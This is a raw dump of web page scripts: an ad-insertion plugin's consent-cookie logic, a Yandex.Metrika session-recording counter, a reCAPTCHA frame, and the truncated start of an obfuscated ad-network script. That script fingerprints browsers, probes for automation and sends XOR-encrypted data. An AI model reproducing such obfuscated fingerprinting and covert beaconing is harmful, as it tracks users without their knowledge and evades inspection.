"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73937719, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73937719" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q5EXKA3v-F6VKJyq_dABkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763008158255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/native.js
body_size: 18541
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0x6f;var V=G[H];return V;},K(X,I);}var XW=K;(function(X,comparisonValue){var XN=K,I=X();while(!![]){try{var expression=parseInt(XN(0x7c))/0x1*(parseInt(XN(0x7a))/0x2)+-parseInt(XN(0x7b))/0x3+parseInt(XN(0x74))/0x4*(parseInt(XN(0x77))/0x5)+-parseInt(XN(0x78))/0x6+parseInt(XN(0x76))/0x7+-parseInt(XN(0x7e))/0x8*(parseInt(XN(0x72))/0x9)+parseInt(XN(0x71))/0xa;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x3f0f7),!function(X,e){!(function(){X(0x0,0xe);var c0=function(d,Ko){return c0=Object[X(0xe,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KE){d[X(0x21,0xc)]=KE;}||function(d,KE){for(var KU in KE)Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KU)&&(d[KU]=KE[KU]);},c0(d,Ko);},c1=function(){return c1=Object[X(0xa7,0x8)]||function(Ko){for(var KE,KU=0x1,Kb=arguments[X(0xaf,0x8)];KU<Kb;KU++)for(var KD in KE=arguments[KU])Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KE,KD)&&(Ko[KD]=KE[KD]);return Ko;},c1[X(0xb7,0x7)](this,arguments);};function c2(Ko,KE,KU,Kb){return new(KU||(KU=Promise))(function(KD,KQ){function KB(Ka){try{KL(Kb[X(0xbe,0x6)](Ka));}catch(Ki){KQ(Ki);}}function KA(Ka){try{KL(Kb[X(0xc4,0x7)](Ka));}catch(Ki){KQ(Ki);}}function KL(Ka){var Ki;Ka[X(0xcb,0x6)]?KD(Ka[X(0xd1,0x7)]):(Ki=Ka[X(0xd1,0x7)],Ki instanceof KU?Ki:new KU(function(Kk){Kk(Ki);}))[X(0xd8,0x6)](KB,KA);}KL((Kb=Kb[X(0xb7,0x7)](Ko,KE||[]))[X(0xbe,0x6)]());});}function c3(Ko,KE){var KU,Kb,KD,KQ,KB={'label':0x0,'sent':function(){if(0x1&KD[0x0])throw KD[0x1];return KD[0x1];},'trys':[],'ops':[]};return KQ={'next':KA(0x0),'throw':KA(0x1),'return':KA(0x2)},typeof Symbol===X(0x52,0xb)&&(KQ[Symbol[X(0xde,0xb)]]=function(){return this;}),KQ;function KA(KL){return function(Ka){return function(Ki){if(KU)throw new TypeError(X(0xe9,0x2a));for(;KB;)try{if(KU=0x1,Kb&&(KD=0x2&Ki[0x0]?Kb[X(0x113,0x8)]:Ki[0x0]?Kb[X(0xc4,0x7)]||((KD=Kb[X(0x113,0x8)])&&KD[X(0x4c,0x6)](Kb),0x0):Kb[X(0xbe,0x6)])&&!(KD=KD[X(0x4c,0x6)](Kb,Ki[0x1]))[X(0xcb,0x6)])return KD;switch(Kb=0x0,KD&&(Ki=[0x2&Ki[0x0],KD[X(0xd1,0x7)]]),Ki[0x0]){case 0x0:case 0x1:KD=Ki;break;case 0x4:return KB[X(0x11b,0x7)]++,{'value':Ki[0x1],'done':!0x1};case 0x5:KB[X(0x11b,0x7)]++,Kb=Ki[0x1],Ki=[0x0];continue;case 0x7:Ki=KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;default:if(!(KD=KB[X(0x12a,0x6)],(KD=KD[X(0xaf,0x8)]>0x0&&KD[KD[X(0xaf,0x8)]-0x1])||0x6!==Ki[0x0]&&0x2!==Ki[0x0])){KB=0x0;continue;}if(0x3===Ki[0x0]&&(!KD||Ki[0x1]>KD[0x0]&&Ki[0x1]<KD[0x3])){KB[X(0x11b,0x7)]=Ki[0x1];break;}if(0x6===Ki[0x0]&&KB[X(0x11b,0x7)]<KD[0x1]){KB[X(0x11b,0x7)]=KD[0x1],KD=Ki;break;}if(KD&&KB[X(0x11b,0x7)]<KD[0x2]){KB[X(0x11b,0x7)]=KD[0x2],KB[X(0x122,0x4)][X(0x130,0x6)](Ki);break;}KD[0x2]&&KB[X(0x122,0x4)][X(0x126,0x4)](),KB[X(0x12a,0x6)][X(0x126,0x4)]();continue;}Ki=KE[X(0x4c,0x6)](Ko,KB);}catch(Kk){Ki=[0x6,Kk],Kb=0x0;}finally{KU=KD=0x0;}if(0x5&Ki[0x0])throw Ki[0x1];return{'value':Ki[0x0]?Ki[0x1]:void 0x0,'done':!0x0};}([KL,Ka]);};}}const c4=[0x55,0xaa,0x33,0x99];function c5(Ko,KE,KU){return new Promise(function(Kb,KD){var KQ=new XMLHttpRequest();KQ[X(0x182,0xf)]=function(){KQ[X(0x191,0x10)]=X(0x1a1,0x6);},KQ[X(0x1a7,0x8)]=function(){0xc8!==KQ[X(0x1af,0x8)]&&KD(new Error(X(0x1b7,0x1a)+KQ[X(0x1af,0x8)]));var KB=new FileReader();KB[X(0x1a7,0x8)]=function(){Kb(KB[X(0x1d1,0x8)]);},KB[X(0x1d9,0x17)](KQ[X(0x1f0,0xb)]);},KQ[X(0x1fb,0x6)](X(0x201,0x6),Ko),function(KB,KA){KB&&KA&&typeof KA===X(0x154,0x8)&&Object[X(0x15c,0x6)](KA)[X(0x162,0xa)](function(KL){var Ka=KA[KL];KB[X(0x16c,0x16)](KL,Ka);});}(KQ,KU),KQ[X(0x207,0x6)](KE);});}function c6(Ko,KE,KU,Kb){return c5(KE,function(KD,KQ){const KB=unescape(encodeURIComponent(KD)),KA=new ArrayBuffer(KB[X(0xaf,0x8)]),KL=new Uint8Array(KA),Ka=KQ[X(0xaf,0x8)],Ki=c4[X(0xaf,0x8)];for(let Kk=0x0;Kk<KB[X(0xaf,0x8)];Kk++)KL[Kk]=KB[X(0x136,0xe)](Kk)^KQ[X(0x136,0xe)](Kk%Ka)^c4[Kk%Ki];return KA;}(JSON[X(0x20d,0xc)](KU),Ko),Kb)[X(0xd8,0x6)](function(KD){return new Promise(function(KQ,KB){var KA=function(KL,Ka){const Ki=new Uint8Array(KL),Kk=Ki[X(0xaf,0x8)],KS=Ka[X(0xaf,0x8)],Ks=c4[X(0xaf,0x8)];for(let KC=0x0;KC<Kk;KC++)Ki[KC]=Ki[KC]^Ka[X(0x136,0xe)](KC%KS)^c4[KC%Ks];const Kp=String[X(0x144,0x10)][X(0xb7,0x7)](null,Ki);return decodeURIComponent(escape(Kp));}(KD,Ko);try{KQ(JSON[X(0x219,0x7)](KA));}catch(KL){KB(new Error(X(0x220,0x10)));}});});}function c7(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)])&&!(navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2b4,0x6))||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2ba,0x6)))&&X(0x30a,0x10)in window?window[X(0x1fb,0x6)](X(0x31a,0xf)):window;}function c8(Ko){return Array[X(0x329,0x6)](Array(Ko))[X(0x32f,0x4)](function(){return String[X(0x144,0x10)](Math[X(0x333,0x7)](0x1a*Math[X(0x33a,0x8)]())+0x61);})[X(0x342,0x6)](X(0x348,0x0));}function c9(Ko,KE,KU){var Kb=Ko[X(0x3ac,0xf)](document[X(0x382,0x12)](KE));return KU&&(Kb[X(0x3e6,0xc)]=KU),Kb;}var cc,cK,cX,cI;function cG(Ko){var KE,KU,Kb,KD,KQ=0x1,KB=String(Ko);if(KD=KB[X(0x439,0x7)](/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/)){var KA=KD[0x1];0x3===KA[X(0xaf,0x8)]&&(KA=KA[0x0]+KA[0x0]+KA[0x1]+KA[0x1]+KA[0x2]+KA[0x2]);var KL=parseInt(KA,0x10);return cH(KE=KL>>0x10&0xff,KU=KL>>0x8&0xff,Kb=KL>>0x0&0xff);}if(KD=KB[X(0x439,0x7)](/^rgb\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3})\)$/))return cH(KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]));if(KD=KB[X(0x439,0x7)](/^rgba\(([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1,3}),[ +]?([0-9]{1}|(?:[0-9]{1})?\.[0-9]+)\)$/)){KE=parseFloat(KD[0x1]),KU=parseFloat(KD[0x2]),Kb=parseFloat(KD[0x3]),KQ=parseFloat(KD[0x4]);var Ka=cH(KE,KU,Kb),Ki=Ka/KQ;return Number[X(0x440,0x7)](Ki)?Ki:Ka<0xa&&KQ>0x0?0x64-0x64*KQ||0.001:Ki||0.001;}}function cH(Ko,KE,KU){return 0.2126*Ko+0.7152*KE+0.0722*KU;}!function(Ko){Ko[X(0x3f2,0xc)]=X(0x3f2,0xc),Ko[X(0x3fe,0xe)]=X(0x3fe,0xe),Ko[X(0x40c,0xc)]=X(0x40c,0xc),Ko[X(0x418,0xc)]=X(0x418,0xc);}(cc||(cc={})),function(Ko){Ko[X(0x424,0x6)]=X(0x424,0x6),Ko[X(0x42a,0x8)]=X(0x42a,0x8),Ko[X(0x432,0x7)]=X(0x432,0x7);}(cK||(cK={}));var cV,cw=((cX={})[cc[X(0x3f2,0xc)]]=0x1,cX[cc[X(0x3fe,0xe)]]=1.7777,cX[cc[X(0x40c,0xc)]]=1.3333,cX[cc[X(0x418,0xc)]]=1.5,cX),cu=X(0x447,0x10),cl=((cI={})[cK[X(0x424,0x6)]]=X(0x457,0x6),cI[cK[X(0x42a,0x8)]]=X(0x45d,0x8),cI[cK[X(0x432,0x7)]]=X(0x465,0x7),cI),cN=function(Ko){return(0x64/Ko)[X(0x46c,0xa)](0x4);},cz=function(Ko){return Ko?Ko===cV[X(0x476,0x7)]?X(0x47d,0x14):X(0x491,0x14):X(0x348,0x0);};!function(Ko){Ko[X(0xe79,0x7)]=X(0xe79,0x7),Ko[X(0x476,0x7)]=X(0x476,0x7);}(cV||(cV={}));var cM=function(Ko){var KE=new Image(0x1,0x1);KE[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1063,0x3e),KE[X(0x10a1,0x4)]=Ko,document[X(0x10a5,0x6)][X(0x3ac,0xf)](KE);};function cP(){return+new Date();}var cW=X(0x10ab,0x150),cn=X(0x11fb,0x9a8);const cm=0x7c;function cZ(){const Ko={};return function(KE){window[X(0x1ba3,0xa)]=(KU,Kb,KD,KQ,KB)=>{Array[X(0x1bad,0xa)](KE[0xa2])||(KE[0xa2]=[]),KE[0xa2][KE[0xa2][X(0xaf,0x8)]]=[KU,Kb,KD,KQ,KB][X(0x342,0x6)](X(0x1bb7,0x3));};}(Ko),Ko;}function cT(Ko,KE){KE[X(0x162,0xa)](KU=>{const Kb=KU[0x0],KD=KU[0x1];try{Ko[Kb]=KD();}catch(KQ){Ko[Kb]=KQ&&KQ[X(0x1bba,0xa)];}});}const ch=window[X(0x1bc4,0xf)]?()=>window[X(0x1bc4,0xf)][X(0x1bd3,0x4)]():()=>Date[X(0x1bd3,0x4)](),cg=[0x16,()=>e(X(0x1bd7,0x1b))[X(0x1bf2,0xb)]()],cR=[0x18,()=>e(X(0x1bfd,0x14))[X(0x1bf2,0xb)]()],cF=[0x1a,()=>e(X(0x1c11,0x13))[X(0x1bf2,0xb)]()],cJ=[0x23,()=>e(X(0x1c24,0x17))[X(0x1bf2,0xb)]()],cy=[0x24,()=>e(X(0x1c3b,0x1c))[X(0x1bf2,0xb)]()],cj=[0xd2,()=>e(X(0x1c57,0x17))[X(0x1bf2,0xb)]()],co=[0xd3,()=>e(X(0x1c6e,0x18))[X(0x1bf2,0xb)]()],cE=[0x3c,()=>e(X(0x1c86,0x10))[X(0x1bf2,0xb)]()],cU=[0x3d,()=>e(X(0x1c96,0x12))[X(0x1bf2,0xb)]()],cb=[0x7e,()=>e(X(0x1ca8,0x1a))[X(0x1bf2,0xb)]()],cD=[0x8a,()=>e(X(0x1cc2,0x27))[X(0x1bf2,0xb)]()],cQ=[0x8b,()=>e(X(0x1ce9,0x20))[X(0x1bf2,0xb)]()],cB=[0x92,()=>e(X(0x1d09,0x16))[X(0x1bf2,0xb)]()],cA=[0x49,()=>e(X(0x1d1f,0x3f))[X(0x1bf2,0xb)]()],cL=[0x50,()=>e(X(0x1d5e,0x28))[X(0x1bf2,0xb)]()],ca=[0xa0,()=>e(X(0x1d86,0x17))[X(0x1bf2,0xb)]()],ci=[0x68,()=>e(X(0x1d9d,0x32))[X(0x1bf2,0xb)]()],ck=[0x7d,()=>e(X(0x1dcf,0x28))[X(0x1bf2,0xb)]()],cS=[0xd6,()=>{try{return(void 0x0)[X(0x1df7,0x2)],X(0x1df9,0x2);}catch(Ko){return Ko[X(0x1bba,0xa)];}}],cs=[0xd7,()=>{let Ko;try{null[0x0]();}catch(KE){Ko=KE[X(0x1dfb,0x7)][X(0x1bf2,0xb)]();}return/:(\d+:\d+)/[X(0x1e02,0x6)](Ko)[0x1];}],cp=[0xd9,()=>{const Ko=e(X(0x1d86,0x17)),KE=e(X(0x1e08,0xf)),KU=e(X(0x1e17,0x8));return KE[X(0x2d,0xc)]===Ko[X(0x21,0xc)]&&(!Ko[X(0xaf,0x8)]||Ko[0x0][X(0x21,0xc)]===KU[X(0x2d,0xc)])?0x1:[KE[X(0x2d,0xc)],Ko[X(0x21,0xc)],Ko[X(0xaf,0x8)]?Ko[0x0][X(0x21,0xc)]:null];}],cC=[0xda,()=>{if(navigator[X(0x1e1f,0x12)])return navigator[X(0x1e1f,0x12)][X(0x1e31,0x8)][X(0x1e39,0x8)](Ko=>Ko[X(0x1e41,0x7)]===X(0x1e48,0xb))[0x0][X(0x1e53,0xa)];}],cf=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1e90,0x12),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f0d,0xb),X(0x1f18,0x17),X(0x1f2f,0xb),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1f99,0xc),X(0x1fa5,0xf),X(0x1fb4,0x14),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1fed,0xb),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7),X(0x201a,0x6)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let cY=null;function cx(){return cY||(cY=document[X(0x382,0x12)](X(0x2118,0x8)),cY[X(0x2120,0x8)]=X(0x2128,0xe),cY[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),document[X(0x10a5,0x6)][X(0x3ac,0xf)](cY)),cY;}function cO(Ko){return Ko[X(0x1e39,0x8)](function(KE){return KE;})[X(0xaf,0x8)];}const cq=[0x76,Ko=>{Ko[0x76]=X(0x22f2,0x2);const KE=[];KE[X(0x22f4,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var KU=new IntersectionObserver(function(Kb){Ko[0x76]=0x64*Kb[0x0][X(0x2300,0x17)],KU[X(0x2317,0xc)](document[X(0x2090,0x14)]),KU[X(0x2323,0xe)]();},KE);KU[X(0x2331,0xa)](document[X(0x2090,0x14)]);}],cr=[0x75,Ko=>{const KE=e(X(0x233b,0x1e));function KU(KD){Ko[0x75]=[Math[X(0x2359,0x7)](0x64*KD[X(0x2360,0x7)]),KD[X(0x2367,0xb)]];}function Kb(KD){Ko[0x75]=KD[X(0x1bf2,0xb)]()||X(0x2111,0x7);}KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU),KE[X(0x2372,0x7)](Kb)[X(0xd8,0x6)](KU);}],cv=[0xd4,()=>{const Ko=document[X(0x382,0x12)](X(0x2379,0x8)),KE=Ko[X(0x2381,0xe)](X(0x238f,0x8))||Ko[X(0x2381,0xe)](X(0x2397,0x7)),KU=KE[X(0x239e,0x10)](X(0x23ae,0x22));return KE[X(0x23d0,0x10)](KU[X(0x23e0,0x1c)]);}],K0=[0xd5,()=>{const Ko=[];function KE(KU,Kb){Kb[X(0x162,0xa)](function(KD){try{const 